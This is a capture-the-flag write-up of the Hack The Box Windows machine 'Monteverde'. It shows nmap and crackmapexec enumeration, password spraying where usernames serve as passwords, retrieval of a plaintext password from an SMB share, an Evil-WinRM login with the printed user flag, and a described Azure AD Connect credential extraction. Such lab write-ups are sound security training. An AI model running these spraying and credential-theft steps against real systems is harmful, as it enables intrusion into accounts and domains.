# Monteverde

Monteverde is a Medium Windows machine that features Azure AD Connect. The domain is enumerated and a user list is created. Through password spraying, the `SABatchJobs` service account is found to have the username as a password. Using this service account, it is possible to enumerate SMB Shares on the system, and the `\$users` share is found to be world-readable. An XML file used for an Azure AD account is found within a user folder and contains a password. Due to password reuse, we can connect to the domain controller as `mhope` using WinRM. Enumeration shows that `Azure AD Connect` is installed. It is possible to extract the credentials for the account that replicates the directory changes to Azure (in this case the default domain administrator).

## Content

| 1 | Initial Reconnaissance and Service Mapping    | . 3 |
|---|-----------------------------------------------|-----|
| 2 | Acquisition of Secondary Credentials          | . 5 |
| 3 | User-Level Access and Obtaining the User Flag | . 7 |
| 4 | Elevating Privileges to System Administrator  | . 8 |

### 1 Initial Reconnaissance and Service Mapping

| (kali®                                                                                                | kali)                                                                      | -[~/htbvip/mor  | iteverde]   |           |                                                           |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|-----------------|-------------|-----------|-----------------------------------------------------------|--|--|--|--|--|
| <b>\$</b> <u>sudo</u> nmap -A -sT -T4 -Pn -sV 10.10.172                                               |                                                                            |                 |             |           |                                                           |  |  |  |  |  |
| [sudo] password for kali:                                                                             |                                                                            |                 |             |           |                                                           |  |  |  |  |  |
| Starting                                                                                              | Nmap 7                                                                     | .94SVN ( https  | ://nmap.or  | g) at 2   | 2023-12-23 21:58 EET                                      |  |  |  |  |  |
| Stats: 0:0                                                                                            | 00:20                                                                      | elapsed; 0 hos  | sts complet | ed (1 up: | p), 1 undergoing Traceroute                               |  |  |  |  |  |
| Tracerout                                                                                             | e Timi                                                                     | .ng: About 32.2 | 16% done; E | TC: 21:5  | 58 (0:00:00 remaining)                                    |  |  |  |  |  |
| Stats: 0:00:21 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan                            |                                                                            |                 |             |           |                                                           |  |  |  |  |  |
| NSE Timing                                                                                            | g: Abo                                                                     | ut 97.90% done  | e; ETC: 21: | 58 (0:00  | 0:00 remaining)                                           |  |  |  |  |  |
| Stats: 0:0                                                                                            | 00:55                                                                      | elapsed; 0 hos  | ts complet  | :ed (1 up | p), 1 undergoing Script Scan                              |  |  |  |  |  |
| NSE Timing                                                                                            | g: Abo                                                                     | ut 99.93% done  | e; ETC: 21: | 59 (0:00  | 0:00 remaining)                                           |  |  |  |  |  |
| Nmap scan                                                                                             | repor                                                                      | t for 10.10.10  | 0.172       |           |                                                           |  |  |  |  |  |
| Host is u                                                                                             | p (0.0                                                                     | 50s latency).   |             |           |                                                           |  |  |  |  |  |
| Not shown                                                                                             | : 989                                                                      | filtered tcp p  | oorts (no-r | esponse)  | )                                                         |  |  |  |  |  |
| PORT S                                                                                                | PORT STATE SERVICE VERSION                                                 |                 |             |           |                                                           |  |  |  |  |  |
| 53/tcp (                                                                                              | open                                                                       | domain          | Simple DNS  | 6 Plus    |                                                           |  |  |  |  |  |
| 88/tcp                                                                                                | open                                                                       | kerberos-sec    | Microsoft   | Windows   | Kerberos (server time: 2023-12-23 20:58:38Z)              |  |  |  |  |  |
| 135/tcp (                                                                                             | open                                                                       | msrpc           | Microsoft   | Windows   | RPC                                                       |  |  |  |  |  |
| 139/tcp (                                                                                             | open                                                                       | netbios-ssn     | Microsoft   | Windows   | netbios-ssn                                               |  |  |  |  |  |
| 389/tcp (                                                                                             | open                                                                       | ldap            | Microsoft   | Windows   | Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: De |  |  |  |  |  |
| fault-Fir                                                                                             | st-Sit                                                                     | e-Name)         |             |           |                                                           |  |  |  |  |  |
| 445/tcp                                                                                               | open                                                                       | microsoft-ds?   |             |           |                                                           |  |  |  |  |  |
| 464/tcp (                                                                                             | open                                                                       | kpasswd5?       |             |           |                                                           |  |  |  |  |  |
| 593/tcp                                                                                               | open                                                                       | ncacn_http      | Microsoft   | Windows   | RPC over HTTP 1.0                                         |  |  |  |  |  |
| 636/tcp                                                                                               | open                                                                       | tcpwrapped      |             |           |                                                           |  |  |  |  |  |
| 3268/tcp (                                                                                            | open                                                                       | ldap            | Microsoft   | Windows   | Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: De |  |  |  |  |  |
| fault-First-Site-Name)                                                                                |                                                                            |                 |             |           |                                                           |  |  |  |  |  |
| 3269/tcp open tcpwrapped                                                                              |                                                                            |                 |             |           |                                                           |  |  |  |  |  |
| Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port |                                                                            |                 |             |           |                                                           |  |  |  |  |  |
| Device type: general purpose                                                                          |                                                                            |                 |             |           |                                                           |  |  |  |  |  |
| Running (                                                                                             | JUST G                                                                     | WESSING): Micr  | osoft Wind  | lows 2019 | 9 (89%)                                                   |  |  |  |  |  |
| Aggressive OS guesses: Microsoft Windows Server 2019 (89%)                                            |                                                                            |                 |             |           |                                                           |  |  |  |  |  |
| No exact OS matches for host (test conditions non-ideal).                                             |                                                                            |                 |             |           |                                                           |  |  |  |  |  |
| Network D:                                                                                            | istanc                                                                     | e: 2 hops       |             |           |                                                           |  |  |  |  |  |
| Service I                                                                                             | Service Into: Host: MONTEVERDE; OS: Windows; CPE: cpe:/o:microsoft:windows |                 |             |           |                                                           |  |  |  |  |  |

Port 53: Running DNS could be a vector for DNS-based attacks.

Port 88: Kerberos, a potential target for password cracking or golden/silver ticket attacks.

Port 135: Microsoft RPC, which can be vulnerable to various attacks if misconfigured.

Port 139 and 445: SMB services which might be vulnerable to attacks like EternalBlue or can be used for SMB relay attacks.

Port 389: LDAP service, indicating the presence of an Active Directory environment which could be exploited through various attack vectors. Let's continue enumeration with cme.

| г—(  | <pre>[(kali@kali)-[~/htbvip/monteverde]</pre>                                                            |         |                   |                                                                 |  |  |  |
|------|----------------------------------------------------------------------------------------------------|---------|-------------------|-----------------------------------------------------------------|--|--|--|
| L_\$ | └─\$ crackmapexec smb 10.10.10.172 -u '' -p ''users                                                      |         |                   |                                                                 |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | <pre>[*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (</pre> |  |  |  |
| doma | in:MEGABANK.LOCAL) (sig                                                                                  | ning:Tr | ue) (SMBv1:False) |                                                                 |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | [+] MEGABANK.LOCAL\:                                            |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | [-] Error enumerating domain users using dc ip 10.10            |  |  |  |
| .10. | 172: NTLM needs domain∖                                                                                  | usernam | e and a password  |                                                                 |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | <pre>[*] Trying with SAMRPC protocol</pre>                      |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | <pre>[+] Enumerated domain user(s)</pre>                        |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | MEGABANK.LOCAL\Guest Built-                                     |  |  |  |
| in a | in account for guest access to the computer/domain                                                       |         |                   |                                                                 |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | MEGABANK.LOCAL\AAD_987d7f2f57d2 Servic                          |  |  |  |
| e ac | e account for the Synchronization Service with installation identifier 05c97990-7587-4a3d-b312-309adfc17 |         |                   |                                                                 |  |  |  |
| 2d9  | 2d9 running on computer MONTEVERDE.                                                                      |         |                   |                                                                 |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | MEGABANK.LOCAL\mhope                                            |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | MEGABANK.LOCAL\SABatchJobs                                      |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | MEGABANK.LOCAL\svc-ata                                          |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | MEGABANK.LOCAL\svc-bexec                                        |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | MEGABANK.LOCAL\svc-netapp                                       |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | MEGABANK.LOCAL\dgalanos                                         |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | MEGABANK.LOCAL\roleary                                          |  |  |  |
| SMB  | 10.10.10.172                                                                                             | 445     | MONTEVERDE        | MEGABANK.LOCAL\smorgan                                          |  |  |  |

With this information, we have obtained usernames. Now, we can attempt password spraying.

—(kali®kali)-[~/htbvip/monteverde] -\$ crackmapexec smb 10.10.10.172 -d MEGABANK -u users.txt -p passwords.txt

Initially, I attempted to use several common passwords, but had no success. Subsequently, I employed a strategy of using the usernames as passwords for the respective accounts

| <pre>(kali@kali)-[~/htbvip/monteverde]</pre> |                                               |        |               |                                                                 |  |  |  |
|----------------------------------------------|-----------------------------------------------|--------|---------------|-----------------------------------------------------------------|--|--|--|
| <b>└_\$</b> сі                               | rackmapexec smb 10.10                         | .10.17 | 2 -d MEGABANK | -u users.txt -p users.txt                                       |  |  |  |
| SMB                                          | 10.10.10.172                                  | 445    | MONTEVERDE    | <pre>[*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (</pre> |  |  |  |
| domain                                       | domain:MEGABANK) (signing:True) (SMBv1:False) |        |               |                                                                 |  |  |  |
| SMB                                          | 10.10.10.172                                  | 445    | MONTEVERDE    | [-] MEGABANK\mhope:mhope STATUS_LOGON_FAILURE                   |  |  |  |
| SMB                                          | 10.10.10.172                                  | 445    | MONTEVERDE    | [-] MEGABANK\mhope:SABatchJobs STATUS_LOGON_FAILURE             |  |  |  |
| SMB                                          | 10.10.10.172                                  | 445    | MONTEVERDE    | [-] MEGABANK\mhope:svc-ata STATUS_LOGON_FAILURE                 |  |  |  |
| SMB                                          | 10.10.10.172                                  | 445    | MONTEVERDE    | [-] MEGABANK\mhope:svc-bexec STATUS_LOGON_FAILURE               |  |  |  |
| SMB                                          | 10.10.10.172                                  | 445    | MONTEVERDE    | [-] MEGABANK\mhope:svc-netapp STATUS_LOGON_FAILURE              |  |  |  |
| SMB                                          | 10.10.10.172                                  | 445    | MONTEVERDE    | [-] MEGABANK\mhope:dgalanos STATUS_LOGON_FAILURE                |  |  |  |
| SMB                                          | 10.10.10.172                                  | 445    | MONTEVERDE    | [-] MEGABANK\mhope:roleary STATUS_LOGON_FAILURE                 |  |  |  |
| SMB                                          | 10.10.10.172                                  | 445    | MONTEVERDE    | [-] MEGABANK\mhope:smorgan STATUS_LOGON_FAILURE                 |  |  |  |
| SMB                                          | 10.10.10.172                                  | 445    | MONTEVERDE    | [-] MEGABANK\SABatchJobs:mhope STATUS_LOGON_FAILURE             |  |  |  |
| SMB                                          | 10.10.10.172                                  | 445    | MONTEVERDE    | [+] MEGABANK\SABatchJobs:SABatchJobs                            |  |  |  |

We achieved a breakthrough! One user had set their password to be the same as their username.

### 2 Acquisition of Secondary Credentials

Now we have credentials, let's enumerate smb shares:

| <pre>[mainitime] [~/htbvip/monteverde]</pre> |                                                                           |         |                   |                           |                  |                         |  |  |  |
|----------------------------------------------|---------------------------------------------------------------------------|---------|-------------------|---------------------------|------------------|-------------------------|--|--|--|
| ∣ <b>∟</b> \$ (                              | —\$ crackmapexec smb 10.10.10.172 -u 'SABatchJobs' -p 'SABatchJobs'shares |         |                   |                           |                  |                         |  |  |  |
| SMB                                          | 10.10.10.172                                                              | 445     | MONTEVERDE        | [*] Windows 10.           | .0 Build 17763 : | x64 (name:MONTEVERDE) ( |  |  |  |
| domai                                        | n:MEGABANK.LOCAL) (sig                                                    | gning:1 | rue) (SMBv1:False | )                         |                  |                         |  |  |  |
| SMB                                          | 10.10.10.172                                                              | 445     | MONTEVERDE        | [+] MEGABANK.LO           | OCAL\SABatchJob  | s:SABatchJobs           |  |  |  |
| SMB                                          | 10.10.10.172                                                              | 445     | MONTEVERDE        | <pre>[+] Enumerated</pre> | shares           |                         |  |  |  |
| SMB                                          | 10.10.10.172                                                              | 445     | MONTEVERDE        | Share                     | Permissions      | Remark                  |  |  |  |
| SMB                                          | 10.10.10.172                                                              | 445     | MONTEVERDE        |                           |                  |                         |  |  |  |
| SMB                                          | 10.10.10.172                                                              | 445     | MONTEVERDE        | ADMIN\$                   |                  | Remote Admin            |  |  |  |
| SMB                                          | 10.10.10.172                                                              | 445     | MONTEVERDE        | azure_uploads             | READ             |                         |  |  |  |
| SMB                                          | 10.10.10.172                                                              | 445     | MONTEVERDE        | C\$                       |                  | Default share           |  |  |  |
| SMB                                          | 10.10.10.172                                                              | 445     | MONTEVERDE        | E\$                       |                  | Default share           |  |  |  |
| SMB                                          | 10.10.10.172                                                              | 445     | MONTEVERDE        | IPC\$                     | READ             | Remote IPC              |  |  |  |
| SMB                                          | 10.10.10.172                                                              | 445     | MONTEVERDE        | NETLOGON                  | READ             | Logon server share      |  |  |  |
| SMB                                          | 10.10.10.172                                                              | 445     | MONTEVERDE        | SYSVOL                    | READ             | Logon server share      |  |  |  |
| SMB                                          | 10.10.10.172                                                              | 445     | MONTEVERDE        | users\$                   | READ             |                         |  |  |  |

With smbclient, we can check shares. Inside users we see something interesting. Given that other users lacked notable files, the discovery of 'azure.xml' within user mhope's directory was particularly interesting.

| smb: \mhope\> ls                     |        |        |         |      |             |                 |                    |
|--------------------------------------|--------|--------|---------|------|-------------|-----------------|--------------------|
|                                      | D      | 0      | Fri J   | an 🔅 | 3 15:41:18  | 2020            |                    |
|                                      | D      | 0      | Fri J   | an 🔅 | 3 15:41:18  | 2020            |                    |
| azure.xml                            | AR     | 1212   | Fri J   | an   | 3 15:40:23  | 2020            |                    |
|                                      |        |        |         |      |             |                 |                    |
| 31999 blocks of size                 | 4096.  | 28979  | blocks  | ava  | ilable      |                 |                    |
| smb: \mhope\> get azure.xml          |        |        |         |      |             |                 |                    |
| getting file \mhope\azure.xml of siz | e 1212 | as azı | ure.xml | (5.  | 8 KiloByte: | s/sec) (average | 5.8 KiloBytes/sec) |
|                                      |        |        |         |      |             |                 |                    |



and we got second credentials!

#### 3 User-Level Access and Obtaining the User Flag

We can validate our credentials using CrackMapExec:

(kali@ kali)-[~/htbvip/monteverde]
\$ crackmapexec winrm 10.10.10.172 -u mhope -p 4n0therD4y@n0th3r\$
SMB 10.10.10.172 5985 MONTEVERDE [\*] Windows 10.0 Build 17763 (name:MONTEVERDE) (doma
in:MEGABANK.LOCAL)
HTTP 10.10.10.172 5985 MONTEVERDE [\*] http://10.10.10.172:5985/wsman
WINRM 10.10.10.172 5985 MONTEVERDE [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r\$ (Pwn3d!)

We can leverage Evil-WinRM to log in and retrieve the user flag!



\*Evil-WinRM\* PS C:\Users\mhope\Desktop> cat user.txt 01e24d467d193a4e5361e5bfb284b178 \*Evil-WinRM\* PS C:\Users\mhope\Desktop>

### 4 Elevating Privileges to System Administrator

There have been numerous hints about Azure AD throughout the machine, which is an aspect we need to investigate further.

We have observed that we possess Azure Admin privileges:

| *Evil-WinRM* <b>PS</b> C:\Users\mho | pe∖Desktop> net user mhope  |  |  |  |  |
|-------------------------------------|-----------------------------|--|--|--|--|
| User name                           | mhope                       |  |  |  |  |
| Full Name                           | Mike Hope                   |  |  |  |  |
| Comment                             |                             |  |  |  |  |
| User's comment                      |                             |  |  |  |  |
| Country/region code                 | 000 (System Default)        |  |  |  |  |
| Account active                      | Yes                         |  |  |  |  |
| Account expires                     | Never                       |  |  |  |  |
| Decement least and                  | 1/2/2020 21/0105 01         |  |  |  |  |
| Password last set                   | 1/2/2020 3:40:05 PM         |  |  |  |  |
| Password expires                    | 1/2/2020 2:/0:05 DM         |  |  |  |  |
| Password changeable                 | 1/3/2020 3.40.05 PM         |  |  |  |  |
| Password required                   | No                          |  |  |  |  |
| oser may change password            |                             |  |  |  |  |
| Workstations allowed                | د ۱۵                        |  |  |  |  |
| Logon script                        |                             |  |  |  |  |
| User profile                        |                             |  |  |  |  |
| Home directory                      | \\monteverde\users\$\mhope  |  |  |  |  |
| Last logon                          | 12/23/2023 1:07:07 PM       |  |  |  |  |
| 12, 10, 1010 100, 00 m              |                             |  |  |  |  |
| Logon hours allowed                 | All                         |  |  |  |  |
|                                     |                             |  |  |  |  |
| Local Group Memberships             | *Remote Management Use      |  |  |  |  |
| Global Group memberships            | *Azure Admins *Domain Users |  |  |  |  |
| The command completed succes        | sfully.                     |  |  |  |  |
|                                     |                             |  |  |  |  |

The user 'mhope' has the capability to establish a connection to the local database and extract its configuration. Following this, I will decrypt the obtained configuration to retrieve the username and password of the account responsible for replication. The process is well-documented at https://blog.xpnsec.com/azuread-connect-for-redteam/.



Following a straightforward method of delivery through the http.server module, we have success-

#### fully obtained new credentials



With those credentials, we can obtain an administrative shell and retrieve the 'root.txt' file

